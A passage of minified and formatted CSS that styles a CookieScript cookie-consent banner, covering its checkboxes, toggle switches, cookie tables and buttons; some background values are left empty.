{\n\t\tborder-top: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:last-child {\n\t\tborder-bottom: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) {\n\t\tbackground: #f5f5f5;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) td {\n\t\tborder-bottom: 0px solid #FFF;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons {\n\t\tmargin-bottom: 0;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_accept,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_save,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_reject {\n\t\tflex-grow: 1;\n\t\tmargin-left: 10px;\n\t\tmargin-right: 10px;\n\t\tmargin-top: 5px;\n\t\tmargin-bottom: 5px;\n\t\tpadding: 0 15px;\n\t}\n\n\t.cookiescript_fsd_language_drop_down {\n\t\tright: 40px;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_close{\n\t\tright:14px;\n\t}\n    .cookiescript_fsd_reportby {\n        position: relative;\n        bottom: 0;\n        right: auto;\n        color: #1C1C1C;\n        font-size: 12px;\n        padding: 0 20px 10px 21px;\n        max-width: 100%;\n        opacity: 0.8;\n        display: none;\n    }\n    #cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink{\n        color: #1C1C1C;\n        font-size: 12px;\n    }\n\n    #cookiescript_fsd_wrapper .cookiescript-extra-links{\n        flex-direction: column;\n    }\n\n}\n\n\n\r\n\r\n\r\n.cookiescript_rtl {\r\n    direction:rtl;\r\n}\r\n\r\n\/*Start Checkboxes*\/\r\n#cookiescript_injected_fsd .mdc-checkbox,\r\n#cookiescript_injected .mdc-checkbox {\r\n    box-sizing: content-box !important;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox__native-control,\r\n#cookiescript_injected .mdc-checkbox__native-control {\r\n    display: block;\r\n    z-index: 1;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before {\r\n    background-color: #FFFFFF;\r\n}\r\n#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{display:inline-block;position:relative;flex:0 0 18px;box-sizing:content-box;width:18px;height:18px;line-height:0;white-space:nowrap;cursor:pointer;vertical-align:bottom;padding:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:#990000}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:var(--mdc-theme-secondary, #990000)}}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background{top:11px;left:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{top:-13px;left:-13px;width:40px;height:40px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{top:0;right:0;left:0;width:40px;height:40px}#cookiescript_injected .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:#FFFFFF;background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background{border-color:#990000;background-color:#990000}#cookiescript_injected .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:rgba(153,0,0,0.26);background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background{border-color:transparent;background-color:rgba(153,0,0,0.26)}#cookiescript_injected .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#1C1C1C}#cookiescript_injected .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#1C1C1C}#cookiescript_injected .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__background{display:inline-flex;position:absolute;align-items:center;justify-content:center;box-sizing:border-box;width:18px;height:18px;border:2px solid #990000;border-radius:2px;background-color:transparent;pointer-events:none;will-change:background-color,border-color;transition:background-color 90ms 0s cubic-bezier(.4,0,.6,1),border-color 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__background .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background .mdc-checkbox__background::before{background-color:#000}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__checkmark{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;opacity:0;transition:opacity 180ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__checkmark-path{transition:stroke-dashoffset 180ms 0s cubic-bezier(.4,0,.6,1);stroke:currentColor;stroke-width:5px;stroke-dashoffset:29.7833385;stroke-dasharray:29.7833385}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background{transition:border-color 90ms 0s cubic-bezier(0,0,.2,1),background-color 90ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path{stroke-dashoffset:0}#cookiescript_injected .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background::before{position:absolute;-webkit-transform:scale(0,0);transform:scale(0,0);border-radius:50%;opacity:0;pointer-events:none;content:"";will-change:opacity,transform;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before{-webkit-transform:scale(1);transform:scale(1);opacity:.12;transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox__native-control{position:absolute;margin:0;padding:0;opacity:0;cursor:inherit}#cookiescript_injected .mdc-checkbox__native-control:disabled,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark{transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);opacity:1}#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{-webkit-tap-highlight-color:transparent}}\r\n\/*updated checkboxes*\/\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{\r\n    width:47px;\r\n    height:47px;\r\n}\r\n#cookiescript_injected .mdc-checkbox, #cookiescript_injected_fsd .mdc-checkbox{\r\n    flex: 0 0 25px;\r\n    width: 25px;\r\n    height: 25px;\r\n}\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{\r\n    width:0;\r\n    height: 0;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background{\r\n    outline: 1px auto highlight;\r\n}\r\n\r\n\r\n#cookiescript_injected .mdc-checkbox__background{\r\n    width: 25px;\r\n    height: 25px;\r\n    border-radius:8px;\r\n}\r\n\/*End Checkboxes*\/\r\n\r\n\r\n\/*Start Toggle*\/\r\n\r\n#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{position:absolute;border-radius:inherit;pointer-events:none;opacity:0;transition:opacity 280ms cubic-bezier(.4,0,.2,1);background-color:#fff}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{align-items:center;background:0 0;border:none;cursor:pointer;display:inline-flex;flex-shrink:0;margin:0;outline:0;overflow:visible;padding:0;position:relative}#cookiescript_injected .mdc-switch:disabled,#cookiescript_injected_fsd .mdc-switch:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-switch input[type=checkbox],#cookiescript_injected_fsd .mdc-switch input[type=checkbox]{display:none;visibility:hidden}#cookiescript_injected .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch__track{overflow:hidden;position:relative;width:100%}#cookiescript_injected .mdc-switch__track::after,#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";height:100%;left:0;position:absolute;width:100%}#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__track[dir=rtl]::after,#cookiescript_injected [dir=rtl] .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track[dir=rtl]::after,#cookiescript_injected_fsd [dir=rtl] .mdc-switch__track::after{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__track::before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track{height:100%;pointer-events:none;position:absolute;top:0;transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.2,1);transition:transform 75ms 0s cubic-bezier(.4,0,.2,1);left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle-track{left:auto;right:0}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle{display:flex;pointer-events:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto}#cookiescript_injected .mdc-switch__handle[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle{left:auto;right:0}#cookiescript_injected .mdc-switch__handle::after,#cookiescript_injected .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch__handle::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";width:100%;height:100%;left:0;position:absolute;top:0;transition:background-color 75ms 0s cubic-bezier(.4,0,.2,1),border-color 75ms 0s cubic-bezier(.4,0,.2,1);z-index:-1}#cookiescript_injected .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch__shadow{border-radius:inherit;bottom:0;left:0;position:absolute;right:0;top:0}#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{bottom:0;left:0;right:0;top:0}#cookiescript_injected .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch__ripple{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__ripple{display:none}#cookiescript_injected .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch__icons{height:100%;position:relative;width:100%;z-index:1}#cookiescript_injected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch__icon{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;opacity:0;transition:opacity 30ms 0s cubic-bezier(.4,0,1,1)}#cookiescript_injected .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected .mdc-switch--unselected .mdc-switch__icon--off,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected_fsd .mdc-switch--unselected .mdc-switch__icon--off{opacity:1;transition:opacity 45ms 30ms cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{will-change:transform,opacity}@-webkit-keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@-webkit-keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@-webkit-keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}@keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{transition:opacity 15ms linear,background-color 15ms linear;z-index:1}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after{z-index:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{-webkit-transform:scale(1);transform:scale(1)}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after{top:0;left:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards;animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-opacity-out 150ms;animation:mdc-ripple-fg-opacity-out 150ms;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{top:calc(50% - 50%);left:calc(50% - 50%);width:100%;height:100%}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{top:0;left:0;width:0;height:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{width:0;height:0}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{width:36px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after{background:#616161}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle::before{background:#fff}#cookiescript_injected .mdc-switch:enabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__shadow{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 2px 1px -1px rgba(0, 0, 0, 0.2),0px 1px 1px 0px rgba(0, 0, 0, 0.14),0px 1px 3px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch:disabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__shadow{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 0px 0px 0px rgba(0, 0, 0, 0.2),0px 0px 0px 0px rgba(0, 0, 0, 0.14),0px 0px 0px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{height:20px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:.38}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{border-radius:10px}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{width:20px}#cookiescript_injected .mdc-switch .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle-track{width:calc(100% - 20px)}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--selected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--unselected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected 